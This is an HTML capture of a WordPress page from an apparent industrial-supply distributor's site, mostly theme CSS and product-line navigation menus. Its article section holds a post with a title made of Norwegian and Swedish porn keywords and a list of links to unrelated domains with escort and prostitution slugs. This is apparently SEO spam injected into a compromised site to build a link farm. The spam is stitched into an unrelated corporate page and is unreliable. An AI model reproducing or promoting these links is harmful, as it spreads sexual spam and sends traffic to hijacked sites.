			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//zaghami.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");
}

@font-face {
	font-family: "Manrope3";
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.eot");
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.eot#iefix") format("embedded-opentype"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.woff2") format("woff2"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.woff") format("woff"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.svg#Manrope3") format("svg");
	font-weight: 100;
	font-style: normal;
}

@font-face {
	font-family: "Manrope3";
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.eot");
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.eot#iefix") format("embedded-opentype"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.woff2") format("woff2"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.woff") format("woff"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.svg#Manrope3") format("svg");
	font-weight: 600;
	font-style: normal;
}

			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-13765 single-format-standard wp-theme-woodmart wrapper-full-width  form-style-rounded  form-border-width-1 catalog-mode-on categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-7554">
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div data-elementor-type="header" data-elementor-id="8310" class="elementor elementor-8310 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-8bc4a6f elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="8bc4a6f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ca752d5 ae-bg-gallery-type-default" data-id="ca752d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1905bf7 elementor-widget elementor-widget-image" data-id="1905bf7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://zaghami.com">
							<img fetchpriority="high" width="768" height="384" src="https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-768x384.png" class="attachment-medium_large size-medium_large wp-image-18736" alt="" srcset="https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-768x384.png 768w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-300x150.png 300w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-1024x512.png 1024w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-1536x768.png 1536w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-2048x1024.png 2048w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-943effd elementor-hidden-phone ae-bg-gallery-type-default" data-id="943effd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-268f573 elementor-widget__width-inherit elementor--h-position-center elementor--v-position-middle elementor-widget elementor-widget-slides" data-id="268f573" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay_speed&quot;:2500,&quot;transition_speed&quot;:1,&quot;transition&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInRight">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-a940a4d swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision 2030 Bahrain</div></div></div></div><div class="elementor-repeater-item-f0c706f swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision 2030 Saudi Arabia</div></div></div></div><div class="elementor-repeater-item-5209b41 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Dubai Industrial Strategy 2030</div></div></div></div><div class="elementor-repeater-item-48e7a79 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision Kuwait 2035</div></div></div></div><div class="elementor-repeater-item-d7d56d3 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision Oman 2040</div></div></div></div>				</div>
																					</div>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9c52e9f ae-bg-gallery-type-default" data-id="9c52e9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-656bb61 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="656bb61" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://zaghami.com">
							<img src="https://zaghami.com/wp-content/uploads/elementor/thumbs/zgm-logo-1-1-qpl683frdz3z84c49xduym62dct3wcxlvko18wnmu0.png" title="zgm logo (1) (1)" alt="zgm logo (1) (1)" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-79b84df elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="79b84df" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bdc622 ae-bg-gallery-type-default" data-id="5bdc622" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba272aa elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ba272aa" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-ba272aa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9599"><a href="https://zaghami.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9600"><a href="https://zaghami.com/distributors-for/" class="elementor-item">Distributors for</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9796"><a href="###" class="elementor-item elementor-item-anchor">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9627"><a href="https://zaghami.com/business_lines/electricals/" class="elementor-sub-item">ELECTRICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9624"><a href="https://zaghami.com/business_lines/cables-wares/" class="elementor-sub-item">CABLES &#038; WIRES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9622"><a href="https://zaghami.com/business_lines/cable-management-system/" class="elementor-sub-item">CABLE MANAGEMENT SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9621"><a href="https://zaghami.com/business_lines/cable-accessories-and-marking-solutioins/" class="elementor-sub-item">CABLE ACCESSORIES AND MARKING SOLUTIOINS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9623"><a href="https://zaghami.com/business_lines/cable-marking-solution/" class="elementor-sub-item">CABLE MARKING SOLUTION</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9626"><a href="https://zaghami.com/business_lines/earthing-ligthning-protection-system/" class="elementor-sub-item">EARTHING &#038;LIGHTNING PROTECTION SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9639"><a href="https://zaghami.com/business_lines/low-voltage-products-and-systems/" class="elementor-sub-item">LOW VOLTAGE PRODUCTS AND SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9645"><a href="https://zaghami.com/business_lines/transmission-and-distribution-systems/" class="elementor-sub-item">TRANSMISSION &#038; DISTRIBUTION SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9641"><a href="https://zaghami.com/business_lines/panels-and-enclosures/" class="elementor-sub-item">PANELS AND ENCLOSURES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9638"><a href="https://zaghami.com/business_lines/lighting-and-building-management-system/" class="elementor-sub-item">LIGHTING &#038; BUILDING MANAGEMENT SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9642"><a href="https://zaghami.com/business_lines/power-systems-studies/" class="elementor-sub-item">POWER SYSTEM STUDIES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9634"><a href="https://zaghami.com/business_lines/height-access-solutions/" class="elementor-sub-item">HEIGHT ACCESS SOLUTIONS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9619"><a href="https://zaghami.com/business_lines/aluminium-scaffolding/" class="elementor-sub-item">ALUMINIUM SCAFFOLDING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9618"><a href="https://zaghami.com/business_lines/aluminium-ladders-and-platforms/" class="elementor-sub-item">ALUMINIUM LADDERS AND PLATFORMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9630"><a href="https://zaghami.com/business_lines/fiberglass-ladders-and-platforms/" class="elementor-sub-item">FIBERGLASS LADDERS AND PLATFORMS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9633"><a href="https://zaghami.com/business_lines/frp-ladders/" class="elementor-sub-item">FRP LADDERS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9620"><a href="https://zaghami.com/business_lines/bespoke-height-access-soluions/" class="elementor-sub-item">BESPOKE HEIGHT ACCESS SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9617"><a href="https://zaghami.com/business_lines/aerospeace-and-metro-maintenance/" class="elementor-sub-item">AEROSPACE AND METRO MAINTENANCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9629"><a href="https://zaghami.com/business_lines/fall-protection-solutions/" class="elementor-sub-item">FALL PROTECTION SYSTEMS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9640"><a href="https://zaghami.com/business_lines/mechanical/" class="elementor-sub-item">MECHANICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19110"><a href="https://www.lindapter.com" class="elementor-sub-item">STEELWORK CLAMPING SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9635"><a href="https://zaghami.com/business_lines/hvac-soluions/" class="elementor-sub-item">HVAC SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9636"><a href="https://zaghami.com/business_lines/industrial-fabrication/" class="elementor-sub-item">INDUSTRIAL FABRICATIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9637"><a href="https://zaghami.com/business_lines/industrial-valves/" class="elementor-sub-item">INDUSTRIAL VALVES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9646"><a href="https://zaghami.com/business_lines/transmitters-regulators/" class="elementor-sub-item">TRANSMITTERS &#038; REGULATORS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9647"><a href="https://zaghami.com/business_lines/valve-automation/" class="elementor-sub-item">VALVE AUTOMATION</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9632"><a href="https://zaghami.com/business_lines/flow-meters/" class="elementor-sub-item">FLOW METERS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9631"><a href="https://zaghami.com/business_lines/fire-protection-system/" class="elementor-sub-item">FIRE PROTECTION SYSTEM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9625"><a href="https://zaghami.com/business_lines/chemical/" class="elementor-sub-item">CHEMICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9628"><a href="https://zaghami.com/business_lines/elctrical-and-speciality-lubricants/" class="elementor-sub-item">ELECTRICAL AND SPECIALTY LUBRICANTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="https://zaghami.com/chemical-3/" class="elementor-sub-item">INDUSTRIAL CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="https://zaghami.com/chemical-2/" class="elementor-sub-item">LAB CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9648"><a href="https://zaghami.com/business_lines/water-treattment/" class="elementor-sub-item">WATER TREATMENT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9643"><a href="https://zaghami.com/business_lines/safety-products-and-systmes/" class="elementor-sub-item">SAFETY PRODUCTS AND SYSTEMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9644"><a href="https://zaghami.com/business_lines/tools/" class="elementor-sub-item">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9656"><a href="https://zaghami.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="https://zaghami.com/projects-2/" class="elementor-item">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9674"><a href="https://zaghami.com/our-partners/" class="elementor-item">Our Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="https://zaghami.com/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="https://zaghami.com/carrier/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9649"><a href="https://zaghami.com/contact-new/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ba272aa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9599"><a href="https://zaghami.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9600"><a href="https://zaghami.com/distributors-for/" class="elementor-item" tabindex="-1">Distributors for</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9796"><a href="###" class="elementor-item elementor-item-anchor" tabindex="-1">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9627"><a href="https://zaghami.com/business_lines/electricals/" class="elementor-sub-item" tabindex="-1">ELECTRICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9624"><a href="https://zaghami.com/business_lines/cables-wares/" class="elementor-sub-item" tabindex="-1">CABLES &#038; WIRES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9622"><a href="https://zaghami.com/business_lines/cable-management-system/" class="elementor-sub-item" tabindex="-1">CABLE MANAGEMENT SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9621"><a href="https://zaghami.com/business_lines/cable-accessories-and-marking-solutioins/" class="elementor-sub-item" tabindex="-1">CABLE ACCESSORIES AND MARKING SOLUTIOINS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9623"><a href="https://zaghami.com/business_lines/cable-marking-solution/" class="elementor-sub-item" tabindex="-1">CABLE MARKING SOLUTION</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9626"><a href="https://zaghami.com/business_lines/earthing-ligthning-protection-system/" class="elementor-sub-item" tabindex="-1">EARTHING &#038;LIGHTNING PROTECTION SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9639"><a href="https://zaghami.com/business_lines/low-voltage-products-and-systems/" class="elementor-sub-item" tabindex="-1">LOW VOLTAGE PRODUCTS AND SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9645"><a href="https://zaghami.com/business_lines/transmission-and-distribution-systems/" class="elementor-sub-item" tabindex="-1">TRANSMISSION &#038; DISTRIBUTION SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9641"><a href="https://zaghami.com/business_lines/panels-and-enclosures/" class="elementor-sub-item" tabindex="-1">PANELS AND ENCLOSURES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9638"><a href="https://zaghami.com/business_lines/lighting-and-building-management-system/" class="elementor-sub-item" tabindex="-1">LIGHTING &#038; BUILDING MANAGEMENT SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9642"><a href="https://zaghami.com/business_lines/power-systems-studies/" class="elementor-sub-item" tabindex="-1">POWER SYSTEM STUDIES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9634"><a href="https://zaghami.com/business_lines/height-access-solutions/" class="elementor-sub-item" tabindex="-1">HEIGHT ACCESS SOLUTIONS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9619"><a href="https://zaghami.com/business_lines/aluminium-scaffolding/" class="elementor-sub-item" tabindex="-1">ALUMINIUM SCAFFOLDING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9618"><a href="https://zaghami.com/business_lines/aluminium-ladders-and-platforms/" class="elementor-sub-item" tabindex="-1">ALUMINIUM LADDERS AND PLATFORMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9630"><a href="https://zaghami.com/business_lines/fiberglass-ladders-and-platforms/" class="elementor-sub-item" tabindex="-1">FIBERGLASS LADDERS AND PLATFORMS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9633"><a href="https://zaghami.com/business_lines/frp-ladders/" class="elementor-sub-item" tabindex="-1">FRP LADDERS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9620"><a href="https://zaghami.com/business_lines/bespoke-height-access-soluions/" class="elementor-sub-item" tabindex="-1">BESPOKE HEIGHT ACCESS SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9617"><a href="https://zaghami.com/business_lines/aerospeace-and-metro-maintenance/" class="elementor-sub-item" tabindex="-1">AEROSPACE AND METRO MAINTENANCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9629"><a href="https://zaghami.com/business_lines/fall-protection-solutions/" class="elementor-sub-item" tabindex="-1">FALL PROTECTION SYSTEMS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9640"><a href="https://zaghami.com/business_lines/mechanical/" class="elementor-sub-item" tabindex="-1">MECHANICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19110"><a href="https://www.lindapter.com" class="elementor-sub-item" tabindex="-1">STEELWORK CLAMPING SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9635"><a href="https://zaghami.com/business_lines/hvac-soluions/" class="elementor-sub-item" tabindex="-1">HVAC SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9636"><a href="https://zaghami.com/business_lines/industrial-fabrication/" class="elementor-sub-item" tabindex="-1">INDUSTRIAL FABRICATIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9637"><a href="https://zaghami.com/business_lines/industrial-valves/" class="elementor-sub-item" tabindex="-1">INDUSTRIAL VALVES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9646"><a href="https://zaghami.com/business_lines/transmitters-regulators/" class="elementor-sub-item" tabindex="-1">TRANSMITTERS &#038; REGULATORS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9647"><a href="https://zaghami.com/business_lines/valve-automation/" class="elementor-sub-item" tabindex="-1">VALVE AUTOMATION</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9632"><a href="https://zaghami.com/business_lines/flow-meters/" class="elementor-sub-item" tabindex="-1">FLOW METERS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9631"><a href="https://zaghami.com/business_lines/fire-protection-system/" class="elementor-sub-item" tabindex="-1">FIRE PROTECTION SYSTEM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9625"><a href="https://zaghami.com/business_lines/chemical/" class="elementor-sub-item" tabindex="-1">CHEMICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9628"><a href="https://zaghami.com/business_lines/elctrical-and-speciality-lubricants/" class="elementor-sub-item" tabindex="-1">ELECTRICAL AND SPECIALTY LUBRICANTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="https://zaghami.com/chemical-3/" class="elementor-sub-item" tabindex="-1">INDUSTRIAL CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="https://zaghami.com/chemical-2/" class="elementor-sub-item" tabindex="-1">LAB CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9648"><a href="https://zaghami.com/business_lines/water-treattment/" class="elementor-sub-item" tabindex="-1">WATER TREATMENT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9643"><a href="https://zaghami.com/business_lines/safety-products-and-systmes/" class="elementor-sub-item" tabindex="-1">SAFETY PRODUCTS AND SYSTEMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9644"><a href="https://zaghami.com/business_lines/tools/" class="elementor-sub-item" tabindex="-1">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9656"><a href="https://zaghami.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="https://zaghami.com/projects-2/" class="elementor-item" tabindex="-1">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9674"><a href="https://zaghami.com/our-partners/" class="elementor-item" tabindex="-1">Our Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="https://zaghami.com/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="https://zaghami.com/carrier/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9649"><a href="https://zaghami.com/contact-new/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

				
				
<article id="post-13765" class="post-single-page post-13765 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://zaghami.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
			
							<h1 class="wd-entities-title title post-title">Billig dildo dildo online gratis telesex pornochat female sex nakene dammer svensk erotikk gratis pornovideoer</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-01-24T18:32:35+00:00">
			January 24, 2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<body><img loading="lazy" alt="author-avatar" src="https://secure.gravatar.com/avatar/329b2f059c534ef5b3606ab062ac944eb12d56fe67f7355adb9a7a0096d33583?s=32&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/329b2f059c534ef5b3606ab062ac944eb12d56fe67f7355adb9a7a0096d33583?s=64&amp;d=mm&amp;r=g 2x" class="avatar avatar-32 photo" height="32" width="32" decoding="async" loading="lazy"></body>		
		<a href="https://zaghami.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					04				</span>
				<span class="post-date-month">
					Dec				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content woodmart-entry-content">
					<body><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://pestcontroladelaidewide.com.au/qutam-bbw-girls-europe-escort-directory-shilov/">Norsk fitte Oslo</a></li>
<li class="relrel"><a href="https://hh-bags.com/escort-date-norske-eskorte-damer-panorama-klubb-berlin-berghain-line-up/">Chat</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-jenter-kysse-hverandre-og-har-sex-unge-kvinner-nakne-vise-henne-fitte-shilov/">Norwegian homemade</a></li>
<li class="relrel"><a href="http://alameda.com.es/espacios-singulares/cortijo-el-madrono-en-martos-jaen/">Tromsø</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Copenhagen</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Pornstar</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-erotiske-gratis-filmer-massasje-oslo-privat---to-k-ter-shilov/">Milf norway</a></li>
